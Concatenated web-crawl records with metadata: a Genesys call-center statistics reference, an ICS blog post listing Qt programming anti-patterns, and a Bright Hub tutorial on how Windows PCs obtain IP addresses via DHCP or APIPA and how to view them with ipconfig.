Comments Predefined. Collects the number of interactions abandoned within a configurable time period—typically a few seconds—while waiting in the object. Short Abandons are usually considered to be wrong numbers or similar, and are typically excluded when computing statistics.
Quality of Service
Table 4: Distributed Interactions
Item Description
Statistic Name TotalNumberCallsDistrib
or
WFMTotalNumberCallsDistrib
Statistic Configuration
Option/Value pairs
Objects = Queue, RoutePoint, GroupQueues
Category = TotalNumber
MainMask = CallDistributed
Subject = DNAction
Comments Predefined. Reports the number of interactions distributed to other objects from the specified object.
Table 5: Service Factor
Item Description
Statistic Name ServiceFactor1
or
WFMServiceFactor1
Statistic Configuration
Option/Value pairs
Objects = Queue, RoutePoint, GroupQueues
Category = ServiceFactor1
MainMask = CallAnswered, CallAbandoned,
CallAbandonedFromRinging
Subject = DNAction
Comments Predefined. You must configure a time range to use this statistic. Reports the percentage of interactions answered by agents within the time range. Calculated as interactions answered divided by total interactions (answered + abandoned).
Table 6: Average Speed of Answer
Item Description
Statistic Name AverTimeBeforeAnswering
or
WFMAverTimeBeforeAnswering
Statistic Configuration
Option/Value pairs
Objects = Queue, RoutePoint, GroupQueues
Category = AverageTime
MainMask = CallAnswered
RelMask = CallAnswered
Subject = DNAction
Comments Not predefined. Reports the average time an interaction rang before being answered. Calculated as a ratio of total wait time for interactions to be answered divided by the number answered. Only interactions answered during the current time interval are counted.
Handle Time
Table 7: Total Handle Time
Item Description
Statistic Name TotalHandleTime
or
WFMTotalHandleTime
Statistic Configuration
Option/Value pairs
Objects = Agent, Place, GroupAgents,
GroupPlaces
Category = TotalAdjustedTime
MainMask = CallInbound, CallOutbound,
AfterCallWork
Subject = DNAction
Comments Predefined. Reports the total time an agent spent handling inbound or outbound interactions and doing offline work.
Table 8: Interactions Handled
Item Description
Statistic Name TotalNumberCallsHandled
or
WFMTotalNumberCallsHandled
Statistic Configuration
Option/Value pairs
Objects = Agent, Place, GroupAgents,
GroupPlaces
Category = TotalNumber
MainMask = CallInbound, CallOutbound
Subject = DNAction
Comments Not predefined. Reports the number of inbound and outbound interactions that ended during a specific timestep.
Retrieved from "https://docs.genesys.com/Documentation:WM:Admin:StsVc:8.5.2 (2019-06-18 04:02:26)"
This page was last modified on September 27, 2017, at 10:15.
Feedback
Comment on this article:
blog comments powered by Disqus | {
"url": "https://docs.genesys.com/Documentation/WM/8.5.2/Admin/StsVc",
"source_domain": "docs.genesys.com",
"snapshot_id": "crawl=CC-MAIN-2019-26",
"warc_metadata": {
"Content-Length": "42062",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:RPOEQAUKOBMC37SL3QNKTTKDUB6V7JWT",
"WARC-Concurrent-To": "<urn:uuid:f2e397f8-4ee1-425d-9388-2bb691fd7c22>",
"WARC-Date": "2019-06-18T11:02:14Z",
"WARC-IP-Address": "209.43.1.194",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:UNJCMWA65MGTI5ASXGQ53ODLW6WXSI6N",
"WARC-Record-ID": "<urn:uuid:4b41cf90-a848-4951-9275-0ebf41e437e3>",
"WARC-Target-URI": "https://docs.genesys.com/Documentation/WM/8.5.2/Admin/StsVc",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:8a1eea4e-c4d4-491d-aece-ff548cb34e09>"
},
"warc_info": "isPartOf: CC-MAIN-2019-26\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for June 2019\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-156-104-6.ec2.internal\r\nsoftware: Apache Nutch 1.15 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.1-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
28,
29,
79,
80,
228,
229,
257,
258,
275,
314,
315,
318,
345,
346,
370,
371,
390,
391,
432,
433,
456,
479,
498,
499,
579,
580,
608,
609,
626,
663,
664,
667,
692,
693,
717,
718,
737,
738,
779,
780,
803,
828,
847,
848,
944,
945,
979,
980,
997,
1037,
1061,
1062,
1081,
1082,
1123,
1124,
1158,
1209,
1228,
1229,
1507,
1508,
1527,
1528,
1562,
1563,
1580,
1619,
1620,
1623,
1650,
1651,
1675,
1676,
1695,
1696,
1737,
1738,
1761,
1788,
1807,
1808,
1920,
1921,
1945,
1946,
1963,
1993,
1994,
1997,
2015,
2016,
2040,
2041,
2060,
2061,
2102,
2103,
2129,
2169,
2194,
2213,
2214,
2461,
2462,
2495,
2496,
2513,
2552,
2553,
2556,
2583,
2584,
2608,
2609,
2628,
2629,
2670,
2671,
2694,
2718,
2741,
2760,
2761,
3032,
3033,
3045,
3046,
3073,
3074,
3091,
3122,
3123,
3126,
3145,
3146,
3170,
3171,
3190,
3191,
3228,
3229,
3241,
3270,
3308,
3322,
3341,
3342,
3467,
3468,
3498,
3499,
3516,
3555,
3556,
3559,
3586,
3587,
3611,
3612,
3631,
3632,
3669,
3670,
3682,
3705,
3742,
3761,
3762,
3882,
3981,
4042,
4043,
4052,
4053,
4078,
4079
],
"line_end_idx": [
28,
29,
79,
80,
228,
229,
257,
258,
275,
314,
315,
318,
345,
346,
370,
371,
390,
391,
432,
433,
456,
479,
498,
499,
579,
580,
608,
609,
626,
663,
664,
667,
692,
693,
717,
718,
737,
738,
779,
780,
803,
828,
847,
848,
944,
945,
979,
980,
997,
1037,
1061,
1062,
1081,
1082,
1123,
1124,
1158,
1209,
1228,
1229,
1507,
1508,
1527,
1528,
1562,
1563,
1580,
1619,
1620,
1623,
1650,
1651,
1675,
1676,
1695,
1696,
1737,
1738,
1761,
1788,
1807,
1808,
1920,
1921,
1945,
1946,
1963,
1993,
1994,
1997,
2015,
2016,
2040,
2041,
2060,
2061,
2102,
2103,
2129,
2169,
2194,
2213,
2214,
2461,
2462,
2495,
2496,
2513,
2552,
2553,
2556,
2583,
2584,
2608,
2609,
2628,
2629,
2670,
2671,
2694,
2718,
2741,
2760,
2761,
3032,
3033,
3045,
3046,
3073,
3074,
3091,
3122,
3123,
3126,
3145,
3146,
3170,
3171,
3190,
3191,
3228,
3229,
3241,
3270,
3308,
3322,
3341,
3342,
3467,
3468,
3498,
3499,
3516,
3555,
3556,
3559,
3586,
3587,
3611,
3612,
3631,
3632,
3669,
3670,
3682,
3705,
3742,
3761,
3762,
3882,
3981,
4042,
4043,
4052,
4053,
4078,
4079,
4110
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 4110,
"ccnet_original_nlines": 177,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.16639742255210876,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.0032310199458152056,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.24232633411884308,
"rps_doc_frac_unique_words": 0.4013015329837799,
"rps_doc_mean_word_length": 7.40997838973999,
"rps_doc_num_sentences": 28,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.784918785095215,
"rps_doc_word_count": 461,
"rps_doc_frac_chars_dupe_10grams": 0.1785714328289032,
"rps_doc_frac_chars_dupe_5grams": 0.3911007046699524,
"rps_doc_frac_chars_dupe_6grams": 0.37646371126174927,
"rps_doc_frac_chars_dupe_7grams": 0.29361826181411743,
"rps_doc_frac_chars_dupe_8grams": 0.26668617129325867,
"rps_doc_frac_chars_dupe_9grams": 0.26668617129325867,
"rps_doc_frac_chars_top_2gram": 0.03512880951166153,
"rps_doc_frac_chars_top_3gram": 0.05620608851313591,
"rps_doc_frac_chars_top_4gram": 0.06557376682758331,
"rps_doc_books_importance": -349.5033874511719,
"rps_doc_books_importance_length_correction": -349.5033874511719,
"rps_doc_openwebtext_importance": -195.58644104003906,
"rps_doc_openwebtext_importance_length_correction": -195.58644104003906,
"rps_doc_wikipedia_importance": -125.82070922851562,
"rps_doc_wikipedia_importance_length_correction": -125.82070922851562
},
"fasttext": {
"dclm": 0.3056578040122986,
"english": 0.778935968875885,
"fineweb_edu_approx": 3.487266778945923,
"eai_general_math": 0.060041189193725586,
"eai_open_web_math": 0.49220091104507446,
"eai_web_code": 0.0045353202149271965
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.6",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "658.402",
"labels": {
"level_1": "Industrial arts, Technology, and Engineering",
"level_2": "Business",
"level_3": "Management"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-8,574,881,092,119,715,000 | anti-pattern word cloud
Eliminate Bad Coding Practices: Recognize Anti-Patterns
By Jeff Tranter
As a developer, you're probably familiar with the concept of Design Patterns [1], but you may not have heard of the term anti-pattern. First coined by Andrew Koenig, the term anti-pattern or AntiPattern [2] refers to a commonly used programming practice that has proven to be ineffective, inefficient, or otherwise counterproductive. Anti-patterns commonly arise as solutions to problems that, while initially appearing to be appropriate and effective, have been found in practice to have more negative consequences than positive ones.
Documenting anti-patterns can help programmers avoid such pitfalls, and in the ideal case, provide another solution that is documented, repeatable and proven effective.
About Anti-patterns
Anti-patterns can range from organizational and project management issues to specific items related to software design and programming. Common examples of the former are Bike Shed (giving disproportionate weight to trivial issues) and Brooks' Law (adding more resources to a project that is behind schedule when the project is already impacted by communication overhead).
Some programming related anti-pattern examples that you might already be familiar with include God Object (concentrating too many functions in a single part of the design) and Busy Waiting (consuming CPU cycles while waiting for something to happen, usually by repeatedly checking instead of messaging). The C++ language itself has a number of documented anti-patterns. One example is using exceptions for control flow or as simply another way to return a value from a function.
With that background, I'm sharing a number of Qt anti-patterns that you may find helpful in your development work. These were collected by polling staff on the ICS consulting team. Like most rules, these are not all hard-and-fast and sometimes it may make sense to break them. A few of them may also be somewhat controversial and reflect individual coding style preferences.
There is a formal structure for documenting design patterns, and a similar structure can be used for anti-patterns. In the interest of brevity I've only given a brief description of these anti-patterns. In the future, I think the idea of more formally documenting these somewhere, like a Wiki server, would be a valuable effort that I may explore.
Here are Some Anti-Patterns to Aid Development
Hardcoding widget or QML sizes and positions rather than using layouts (for widgets) or positioners (for QML). Some level of doing this can be acceptable for a touchscreen application with a single fixed screen size where you want a "pixel perfect" match to a UX design, but in general this is a bad approach.
Not localizing UI text strings, either unintentionally or with the thinking that an application will never be localized. The effort and overhead of using best practices for localization with Qt is minimal and worth doing in almost all cases. At a minimum, wrap all user-visible text strings using the tr() and qsTr() functions to facilitate localization.
In QML-based applications, making heavy use of JavaScript for implementing the application's business logic is a common beginner's mistake with Qt Quick and one that we often see in customer projects that we are brought in to rescue. QML is best suited to the user interface, and business logic should be implemented in C++.
At ICS we typically promote a layered design with well-defined abstraction layers for visualization, presentation, data/business logic, and communications.
Using native (platform-specific) APIs where portable Qt classes could be used instead. Examples would include QString, networking, and file input/output. Even for applications that are not intended to be cross-platform, using the facilities provided by Qt pays off in portability, developer productivity, and reliability.
Some developers even go so far as to use C library APIs. If your code is using malloc(), atoi(), and similar functions, you should review it and use the portable Qt equivalents.
A common issue we see with QML is "copy and paste code reuse" where developers fail to identify reusable components, and instead duplicate similar code across separate QML files.
When implementing text elements in a user interface, a common anti-pattern is to hard code attributes like the font and colors. This is particularly tempting in QML. If the style then needs to be changed, this requires making many changes throughout the code, which is error prone and time consuming. A better approach is to centralize the properties in one place, making them easier to maintain.
There are many Qt anti-patterns related to the use of threading. In particular, developers often incorrectly use moveToThread(). This is a large topic and one we hope to cover in a separate blog post or webinar of its own.
Calling delete on objects that are children of QObject. Thanks to Qt's object model, you rarely need to delete a QObject-derived object in a Qt application. If your code is doing this, make sure it is really needed.
In some cases where you really need to delete an object, deleteLater() may be more appropriate.
Some designs use mutex locks in data model getters and setters because the model is populated on another thread. A "lock less" producer/consumer model using cross-thread signals and slots is often simpler and more efficient. We've made this change to customer's code on several projects and have seen dramatic increases in performance.
Directly using OpenGL functions (i.e. from #include <gl/gl.h>) will typically break Qt/QML code that needs to run on different platforms. You should instead use one of the classes derived from QAbstractOpenGLFunctions that expose all the functions for each OpenGL version and profile.
Don't override the QObject copy constructor because you think your code needs it. By design, QObject has no copy constructor or assignment operator. See the Qt documentation for the rationale of why this was done.
Using absolute paths in project files will generally make your code not buildable or runnable by someone else. Use relative paths and appropriate environment variables, as needed.
New Qt developers sometimes have trouble knowing when to create variables locally on the stack and when to create them on the heap using new, and whether they should be instance variables of a class. This can lead to errors like crashes or widgets that never appear.
Generally speaking, objects inheriting from QObject are allocated using new. Objects not inheriting from QObject are usually allocated on the stack. As always, there are exceptions to this rule (e.g. QFile and QApplication objects are usually allocated on the stack even though they are QObjects).
Qt's meta-object system provides a mechanism to automatically connect signals and slots between QObject subclasses and their children. When objects are defined with suitable object names and slots follow a naming convention, the connections are made automatically. It is generally considered bad practice to use this auto-connection facility as it makes the signal/slot connections less obvious. Using explicit calls to connect() is preferred.
On a similar note, the "new style" connect() that is supported by Qt 5 is preferred over the older Qt 4 style (which is still supported in Qt 5). The new style connect has the advantages that it is checked at compile time, has a simpler and less error prone syntax, avoids the need for macros, and is faster at run time. In some cases you may get a compile error that a method call is ambiguous - this is usually easily handled with the use of the qOverload() macro provided by Qt.
Using Qt's foreach macro to iterate over containers is now discouraged as you can use the C++11 range-based for facility. But be aware that the range-based for might force a Qt container to detach. See the documentation for QAsConst() for more details on how to avoid this.
Ignoring or suppressing C++ compiler warnings is a bad practice. It can lead to hidden issues that you spend time debugging, that the compiler was trying to alert you to. They can also mask new warnings as they get introduced into the code.
Recent versions of gcc have significantly improved warnings. I've seen it report latent issues in old code that no one was aware of but could potentially be the cause of real problems. Endeavor to get your code to build with no warnings right from the start. On a similar note, QML provides run time warnings and it is generally a bad idea to ignore these as they often indicate real issues that should be corrected. One common example is binding loops, which some developers ignore if the code seems to be working, but can indicate an issue that will come back to bite you in the future.
A controversial issue is whether to use third-party libraries that duplicate some Qt functionality, like Boost, and whether to use to C++ standard containers or Qt's containers. This can make code harder to understand, but can be acceptable if you document what libraries can be used on your project, get your development team to agree, and consistently follow your coding convention.
Over time, as C++ evolves, some Qt facilities are becoming replaced with features of the language itself. This includes such things as the previously discussed foreach macro, algorithms for standard containers, simple use cases for threading, and the need for slots where a lambda function may suffice.
Improve Coding Practices
Another useful tool for detecting bad coding practices is static analysis. Commercial static analysis tools can be very expensive, but are routinely used on software for critical systems like medical devices. Qt Creator supports the free Clang static analyzer and recent versions of Qt also support the Clazy analyzer [3] based on Clang that checks for many Qt-specific errors and poor coding practices.
I would like to thank my colleagues at ICS who contributed the anti-patterns described here. When I polled the team I received many useful suggestions, more than I could list in this one post. I aim to present more anti-patterns in a future post.
References
1. https://en.wikipedia.org/wiki/Design_Patterns
2. https://en.wikipedia.org/wiki/Anti-pattern
3. https://www.kdab.com/uncovering-32-qt-best-practices-compile-time-clazy/
4. https://www.ics.com/designpatterns/book/antipatterns.html
5. http://wiki.c2.com/?AntiPattern
6. http://wiki.c2.com/?ClassicOoAntiPatterns
7. http://wiki.c2.com/?AntiPatternTemplate
Have a question or want to add to the conversation?
You must be logged in to continue.
Log in Register | {
"url": "https://www.ics.com/blog/eliminate-bad-coding-practices-recognize-anti-patterns",
"source_domain": "www.ics.com",
"snapshot_id": "crawl=CC-MAIN-2019-47",
"warc_metadata": {
"Content-Length": "51016",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:COGHHKSVWHXDIAWAB3WYDBO4YP7F6D4P",
"WARC-Concurrent-To": "<urn:uuid:21d1b743-1341-4f02-9697-5571ed4741f1>",
"WARC-Date": "2019-11-17T15:42:08Z",
"WARC-IP-Address": "208.94.36.184",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:L2Y75S4PIZW5OFZBHMPHYO75HR6UF7TH",
"WARC-Record-ID": "<urn:uuid:5a489338-36ec-47ff-b564-f8f7f2371582>",
"WARC-Target-URI": "https://www.ics.com/blog/eliminate-bad-coding-practices-recognize-anti-patterns",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:f1c2dbe6-e407-447a-899a-92aa75f3e1a4>"
},
"warc_info": "isPartOf: CC-MAIN-2019-47\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for November 2019\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-188.ec2.internal\r\nsoftware: Apache Nutch 1.16 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.1-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
24,
25,
81,
82,
98,
99,
636,
637,
806,
807,
827,
828,
1200,
1201,
1680,
1681,
2056,
2057,
2405,
2406,
2454,
2455,
2456,
2766,
2767,
2768,
3123,
3124,
3125,
3450,
3451,
3607,
3608,
3609,
3931,
3932,
4110,
4111,
4112,
4291,
4292,
4293,
4690,
4691,
4692,
4915,
4916,
4917,
5133,
5134,
5230,
5231,
5232,
5568,
5569,
5570,
5855,
5856,
5857,
6071,
6072,
6073,
6253,
6254,
6255,
6522,
6523,
6821,
6822,
6823,
7267,
7268,
7750,
7751,
7752,
8026,
8027,
8028,
8269,
8270,
8859,
8860,
8861,
9246,
9247,
9550,
9551,
9576,
9577,
9981,
9982,
10229,
10230,
10241,
10242,
10293,
10341,
10419,
10482,
10519,
10566,
10611,
10612,
10664,
10665,
10700,
10701
],
"line_end_idx": [
24,
25,
81,
82,
98,
99,
636,
637,
806,
807,
827,
828,
1200,
1201,
1680,
1681,
2056,
2057,
2405,
2406,
2454,
2455,
2456,
2766,
2767,
2768,
3123,
3124,
3125,
3450,
3451,
3607,
3608,
3609,
3931,
3932,
4110,
4111,
4112,
4291,
4292,
4293,
4690,
4691,
4692,
4915,
4916,
4917,
5133,
5134,
5230,
5231,
5232,
5568,
5569,
5570,
5855,
5856,
5857,
6071,
6072,
6073,
6253,
6254,
6255,
6522,
6523,
6821,
6822,
6823,
7267,
7268,
7750,
7751,
7752,
8026,
8027,
8028,
8269,
8270,
8859,
8860,
8861,
9246,
9247,
9550,
9551,
9576,
9577,
9981,
9982,
10229,
10230,
10241,
10242,
10293,
10341,
10419,
10482,
10519,
10566,
10611,
10612,
10664,
10665,
10700,
10701,
10716
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 10716,
"ccnet_original_nlines": 107,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3985542058944702,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.017831329256296158,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.15421687066555023,
"rps_doc_frac_unique_words": 0.3945009112358093,
"rps_doc_mean_word_length": 5.151225566864014,
"rps_doc_num_sentences": 117,
"rps_doc_symbol_to_word_ratio": 0.0004819300083909184,
"rps_doc_unigram_entropy": 5.760017395019531,
"rps_doc_word_count": 1673,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.006730100139975548,
"rps_doc_frac_chars_dupe_6grams": 0.006730100139975548,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.0034810900688171387,
"rps_doc_frac_chars_top_3gram": 0.0034810900688171387,
"rps_doc_frac_chars_top_4gram": 0.0027848700992763042,
"rps_doc_books_importance": -896.0552368164062,
"rps_doc_books_importance_length_correction": -896.0552368164062,
"rps_doc_openwebtext_importance": -569.53076171875,
"rps_doc_openwebtext_importance_length_correction": -569.53076171875,
"rps_doc_wikipedia_importance": -386.91717529296875,
"rps_doc_wikipedia_importance_length_correction": -386.91717529296875
},
"fasttext": {
"dclm": 0.1812896728515625,
"english": 0.9263361096382141,
"fineweb_edu_approx": 2.602282762527466,
"eai_general_math": 0.9127979874610901,
"eai_open_web_math": 0.2262362837791443,
"eai_web_code": 0.9486454725265503
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.452",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "10",
"label": "Knowledge Article"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
6,505,846,206,312,794,000 | What is my IP Address? Where did my IP Address come from?
Pin Me
Understand IP-Based Networking – Part III
written by: Joli Ballew•edited by: Bill Fulks•updated: 8/14/2008
Learn how data is sent from one PC to another using packets and IP technology. In this article you’ll learn where IP addresses come from and what your PC’s IP address is.
• slide 1 of 3
Learn Where IP Addresses Come From
The core requirement of any IP-based network is that all computers on the network have a unique IP address. If a PC doesn’t have an IP address, the IP protocol has no way to ship packets to that PC. There are only three ways for a PC to get an IP address:
· You can give it one manually. This is usually unnecessary.
· The PC can request an IP address from a configuration server somewhere on the network.
· If there is no configuration server on the network, Windows can give itself an IP address.
One way or another, each PC must obtain an IP address or your network is dead in its tracks.
Requesting an IP address from a DHCP Server
Windows can tell when there’s a network cable plugged into its network port and whether other PCs are connected to that cable. When it finds a connection to other PCs (via cable or some other physical link), Windows looks for a special server called a Dynamic Host Configuration Protocol (DHCP) server. Most networks have a DHCP server somewhere. It can be on one of the PCs in the network, or it can be inside a router connected to that network. When your PC connects to the Internet, via dial-up or broadband, your Internet service provider’s network has a DHCP server, and that DHCP server is what answers Windows’s call.
In response to that call, the DHCP server sends back an IP address known to be available and not a duplicate of one belonging to any other PC on the network. It sends a few other things back as well, things that Windows needs to configure itself for networking, but the IP address is the most important item Windows receives from a DHCP server.
Getting an IP Address from APIPA
If Windows calls out to the nearest DHCP server and no DHCP server responds, it waits for awhile to be sure, and then it invokes a subsystem called Automatic Private IP Addressing (APIPA). APIPA chooses an IP address from a block of IP addresses set aside for Windows to use when no DHCP server is available. An address generated by APIPA will always look like this: 169.254.x.x, where the xs represent a number from 0 to 255. (There are a couple of excluded values.) Remember that APIPA will not kick into play unless Windows detects a cable connected to its network port with at least one PC accessible through the cable. A lone PC connected to nothing will not trigger APIPA.
One way or another, when Windows detects that it’s connected to at least one other PC via a physical link of some kind, it will obtain an IP address, and then it’s ready to rock.
• slide 2 of 3
Determine What Your PC’s IP Address Is
It can be very useful to know what your PC’s IP address is, especially for troubleshooting. Finding out what address Windows obtained for your PC isn’t difficult.
1. Click Start and then click Run.
2. Type cmd.exe.
3. When the black “console window" appears, type ipconfig /all and press Enter.
Look in that jungle of text for a line that begins with “IP Address." The display will be slightly different depending on whether Windows obtained an IP address from a DHCP server or had to give itself one from APIPA. The IP address will be at the right end of the line.
TIP: If you’re writing the IP address down, look for and write down the PC’s MAC address as well. It’s called “Physical Address" for Windows 2000 and XP and “Adapter Address" for Windows 9x and Me. You may need the MAC address later on if you have problems installing a router in a cable modem system, as we’ll explain later in this chapter.
For Windows 9x and Me, the process is slightly different:
1. Select Start | Run.
2. Type winipcfg.exe.
Windows will put up a conventional dialog (not a console window) that contains a field labeled “IP Address."
• slide 3 of 3
Additional Articles
Part I: What is IP Addressing?
Part II: Learn more about IP addressing and protocols
More To Explore | {
"url": "http://www.brighthub.com/computing/windows-platform/articles/4438.aspx",
"source_domain": "www.brighthub.com",
"snapshot_id": "crawl=CC-MAIN-2017-34",
"warc_metadata": {
"Content-Length": "298676",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:OXLKUFAR5GAHCJNBD7WBICBCXUY6J5RO",
"WARC-Concurrent-To": "<urn:uuid:3a0d04f3-dfc7-4bf5-a864-d0b61c4829c4>",
"WARC-Date": "2017-08-20T08:08:31Z",
"WARC-IP-Address": "54.83.28.185",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:EXFHSVF6F7WNR6ZVG5JAPC3HEENKX7AY",
"WARC-Record-ID": "<urn:uuid:d6199643-95be-44f6-bdfc-969ebf747a85>",
"WARC-Target-URI": "http://www.brighthub.com/computing/windows-platform/articles/4438.aspx",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:8e74aea4-ce3a-487a-845f-a31131c7ea65>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-145-170-236.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2017-34\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for August 2017\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
58,
65,
66,
108,
109,
174,
175,
346,
347,
364,
365,
404,
405,
665,
666,
731,
732,
825,
826,
923,
924,
1021,
1022,
1070,
1071,
1700,
1701,
2050,
2051,
2088,
2089,
2772,
2773,
2956,
2957,
2974,
2975,
3018,
3019,
3186,
3187,
3226,
3227,
3248,
3249,
3333,
3334,
3609,
3610,
3956,
3957,
4019,
4020,
4047,
4048,
4074,
4075,
4188,
4189,
4206,
4207,
4231,
4232,
4267,
4268,
4326,
4327
],
"line_end_idx": [
58,
65,
66,
108,
109,
174,
175,
346,
347,
364,
365,
404,
405,
665,
666,
731,
732,
825,
826,
923,
924,
1021,
1022,
1070,
1071,
1700,
1701,
2050,
2051,
2088,
2089,
2772,
2773,
2956,
2957,
2974,
2975,
3018,
3019,
3186,
3187,
3226,
3227,
3248,
3249,
3333,
3334,
3609,
3610,
3956,
3957,
4019,
4020,
4047,
4048,
4074,
4075,
4188,
4189,
4206,
4207,
4231,
4232,
4267,
4268,
4326,
4327,
4342
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 4342,
"ccnet_original_nlines": 67,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.40854325890541077,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.08105147629976273,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.1599123775959015,
"rps_doc_frac_unique_words": 0.3629242777824402,
"rps_doc_mean_word_length": 4.347258567810059,
"rps_doc_num_sentences": 51,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 5.022477626800537,
"rps_doc_word_count": 766,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.07357356697320938,
"rps_doc_frac_chars_dupe_6grams": 0.053753748536109924,
"rps_doc_frac_chars_dupe_7grams": 0.015615619719028473,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.054054051637649536,
"rps_doc_frac_chars_top_3gram": 0.03633634001016617,
"rps_doc_frac_chars_top_4gram": 0.022522520273923874,
"rps_doc_books_importance": -397.4314270019531,
